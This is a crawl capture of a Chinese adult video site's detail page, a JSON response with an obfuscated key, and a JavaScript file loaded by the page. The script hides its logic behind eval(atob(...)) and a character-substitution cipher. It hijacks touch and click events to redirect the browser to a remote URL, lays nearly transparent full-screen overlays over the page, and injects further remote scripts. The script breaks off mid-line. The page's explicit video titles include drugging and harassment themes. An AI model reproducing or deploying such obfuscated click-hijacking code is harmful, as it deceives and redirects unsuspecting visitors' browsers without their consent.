

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://milabla.com/voddetail/100763.html
body_size: 4868
content:
<!DOCTYPE html><html><head><title>HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽详情介绍-HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽在线观看-HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽迅雷下载 - 米拉播啦</title><meta name="keywords" content="HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽在线收看,HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽迅雷下载" /><meta name="description" content="HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽剧情:HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/minla/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/minla/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/minla/statics/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/minla/statics/js/jquery.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/player.js"></script><script type="text/javascript" src="/template/minla/statics/js/stui_default.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/minla/statics/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.milabla.com","wapurl":"www.milabla.com","mob_status":"2"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/vodsearch/%E7%BD%91%E7%BA%A2%E7%83%AD%E8%88%9E-------------.html">网红热舞</a></li><li><a href="/vodsearch/%E6%88%91%E5%9C%A8%E8%80%81%E5%85%AC%E9%9D%A2%E5%89%8D%E8%A2%AB%E5%85%AC%E5%8F%B8%E7%9A%84%E4%B8%8A%E5%8F%B8-------------.html">我在老公面前被公司的上司</a></li><li><a href="/vodsearch/ssni-------------.html">ssni</a></li><li><a href="/vodsearch/shkd-------------.html">shkd</a></li><li><a href="/vodsearch/nsps-------------.html">nsps</a></li><li><a href="/vodsearch/91%E5%A4%A7%E7%A5%9E-------------.html">91大神</a></li><li><a href="/vodsearch/%E6%90%9C%E6%9F%A5%E5%AE%98-------------.html">搜查官</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li class="date"></li></ul><div class="stui-header__logo"><a class="logo" href="/"></a></div><ul class="stui-header__menu"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">汉语字幕</a></li><li ><a href="/vodtype/21.html">本土视频</a></li><li ><a href="/vodtype/22.html">薄码精品</a></li><li ><a href="/vodtype/28.html">暴力剧情</a></li><li ><a href="/vodtype/27.html">人妻熟妇</a></li><li ><a href="/vodtype/26.html">制服大秀</a></li><li ><a href="/vodtype/23.html">怀旧电影</a></li><li ><a href="/vodtype/25.html">动漫卡通</a></li><li ><a href="/vodtype/24.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同精品</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="" title="HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽"><img class="lazyload" data-original="https://milabla.mozipic.loan/upload/vod/20231120-1/030e141802153b13b692d8e6466b2f7f.jpg" src="/template/minla/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽</h1><p class="data">类型：情薄码 / 地区： / 年份：2023</p><p class="data">主演：</p><p class="data">导演：</p><p class="data">更新：2023-11-20</p><p class="desc detail"><span class="left">简介：</span><span class="detail-sketch">HOKS-168想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩如月柚乃樱田杏奈桐山结羽</span><span class="detail-content" style="display: none;">HOKS-168想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩如月柚乃樱田杏奈桐山结羽</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn"><a href="/vodplay/100763-1-1.html">立即播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div></div><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script><div class="stui-vodlist__head"><h3><a href="/vod/show.html"><i class="iconfont icon-hot"></i>猜你喜欢</a></h3></div><ul class="stui-vodlist clearfix"><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140869-1-1.html" title="「今天我又和我儿子的导师发生性关系了。」当你们两个人独 大浦真奈美,藤咲紫,足立美绪 104DANDYA-001" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/4cff7888de5544bd709b2a662dafd5e8.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140869.html" title="「今天我又和我儿子的导师发生性关系了。」当你们两个人独 大浦真奈美,藤咲紫,足立美绪 104DANDYA-001">「今天我又和我儿子的导师发生性关系了。」当你们两个人独 大浦真奈美,藤咲紫,足立美绪 104DANDYA-001</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140868-1-1.html" title="「现在所有的女孩都在这样做…」一个淫荡的，丰满的美女得到了一些性爱并得到了它 桃瀬ひまり BDST-084" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/94b46e9989d2db3d6d28a4babae71e8b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140868.html" title="「现在所有的女孩都在这样做…」一个淫荡的，丰满的美女得到了一些性爱并得到了它 桃瀬ひまり BDST-084">「现在所有的女孩都在这样做…」一个淫荡的，丰满的美女得到了一些性爱并得到了它 桃瀬ひまり BDST-084</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140867-1-1.html" title="「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/88628d0e726a6c2cc491038f50e209a2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140867.html" title="「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802">「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140866-1-1.html" title="M-Pie 严重高潮性爱 Niwa Saaya 二羽纱爱 BBTU-108" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/3aacc45317d1281fbf00ce4ad46d73d0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140866.html" title="M-Pie 严重高潮性爱 Niwa Saaya 二羽纱爱 BBTU-108">M-Pie 严重高潮性爱 Niwa Saaya 二羽纱爱 BBTU-108</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140865-1-1.html" title="「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/e9e629d40117976dcae04154d300d1e5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140865.html" title="「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761">「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140864-1-1.html" title="HowTo 受孕和授精课程 三叶千春 DLDSS-451" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/5866f3b970230bd471a3f50e19defabd.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140864.html" title="HowTo 受孕和授精课程 三叶千春 DLDSS-451">HowTo 受孕和授精课程 三叶千春 DLDSS-451</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140863-1-1.html" title="「你比较喜欢你老婆还是我？」他问，同时与他的下属发生了婚外情。 「你知道我的意思（她 未知演员 COGM-089" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/655ae158486e4d00d5c89d98505f114c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140863.html" title="「你比较喜欢你老婆还是我？」他问，同时与他的下属发生了婚外情。 「你知道我的意思（她 未知演员 COGM-089">「你比较喜欢你老婆还是我？」他问，同时与他的下属发生了婚外情。 「你知道我的意思（她 未知演员 COGM-089</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140862-1-1.html" title="「大叔，要不要和我做爱做爱？」用T字裤紧贴诱惑容易对付的邻居中年鸡巴，再用媚药FUCK 新井莉麻 BLK-670" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/7ef4bcf48e73d0eed413fead9df54c5d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140862.html" title="「大叔，要不要和我做爱做爱？」用T字裤紧贴诱惑容易对付的邻居中年鸡巴，再用媚药FUCK 新井莉麻 BLK-670">「大叔，要不要和我做爱做爱？」用T字裤紧贴诱惑容易对付的邻居中年鸡巴，再用媚药FUCK 新井莉麻 BLK-670</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140861-1-1.html" title="【高衩特化】为了让公司里最可爱的性恶臭婊结束人生，让她成为肉便器进行人格矫正。 百永纱里奈 黑川纱里奈 DASS-775" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/8ddaa7b25c5957fc30201a9a0ae197fa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140861.html" title="【高衩特化】为了让公司里最可爱的性恶臭婊结束人生，让她成为肉便器进行人格矫正。 百永纱里奈 黑川纱里奈 DASS-775">【高衩特化】为了让公司里最可爱的性恶臭婊结束人生，让她成为肉便器进行人格矫正。 百永纱里奈 黑川纱里奈 DASS-775</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140860-1-1.html" title="Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek SE 黒咲华 BAB-174" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/63393ec0616731ff4806cd1f824b2ecb.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140860.html" title="Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek SE 黒咲华 BAB-174">Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek SE 黒咲华 BAB-174</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140859-1-1.html" title="Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek S 咲乃柑菜 BAB-172" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/0312e32ece1d8a1cfd574c30e92e396c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140859.html" title="Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek S 咲乃柑菜 BAB-172">Buri Buri Gangiri DJ 春药 Habu 清酒过量 Kimesek S 咲乃柑菜 BAB-172</a></h4></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/vodplay/140858-1-1.html" title="[4K] 与穿着透视紧身衣的巨乳新进员工进行权力骚扰与中出性爱 宍户里穗 宍戸里帆 CRNX-253" data-original="https://milabla.mozipic.loan/upload/vod/20260123-1/f44056e59cf0db1c8c812368398e4e73.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-23</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/140858.html" title="[4K] 与穿着透视紧身衣的巨乳新进员工进行权力骚扰与中出性爱 宍户里穗 宍戸里帆 CRNX-253">[4K] 与穿着透视紧身衣的巨乳新进员工进行权力骚扰与中出性爱 宍户里穗 宍戸里帆 CRNX-253</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="100763" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[汉语字幕]HOKS-168 想日我的邻居/想日邻居的妻子/我想日她因为她是一个善良的女孩 如月柚乃 樱田杏奈 桐山结羽" data-pic="https://milabla.mozipic.loan/upload/vod/20231120-1/030e141802153b13b692d8e6466b2f7f.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center hidden-xs">本站共有视频资源:139916部 今日更新:98部<br>www.milabla.com 版权所有 联系邮箱：<a href="/cdn-cgi/l/email-protection#c5bea8a4a6a6a8b6ffa0a8a4aca9b8"><span class="__cf_email__" data-cfemail="2f5f465d405c5d4a4b1a1e176f48424e4643014c4042">[email&#160;protected]</span></a></p><p class="text-muted text-center visible-xs">Copyright © 2018-2025&nbsp;技术支持:<a href="https://5hua8.men/" target="_blank">五花八门网址发布</a>&nbsp;</p><p class="text-muted text-center visible-xs"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">-</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">-</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p></div></div></div><div class="hide"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="https://js.users.51.la/21279369.js"></script><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script>(function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https'){ bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else{ bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s);})();</script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b59b3c6a1c435c93dfe572a0d6c021","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2308gc.u5ynch.com:8005/d/3326?t=0.1662582787127158
body_size: 1129
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ}@{@{n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0{p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0{p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}@Q1m((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazylent.js
body_size: 3178
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*df^gg*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`UbYJfVyzBXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Sf7OqTXRM6LMDL8Sf7OqTXRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvSf7OqTXRM6LMSS880a[Sf7OqTXRM6LMSS8}!Xd5 Sf7OqTXRM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(m2p554pOm(O^g{001"%"/((/nQ11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Sf7OqTXRM^PYqLY[D62fODmqO(dF6O2mh5Y78Sf7OqTXRM^PSf7OqTXRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cSf7OqTXRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(m2p554pOm(O^g{001"%"/f/nQ11j(8}v28Sf7OqTXR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Sf7OqTXRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR 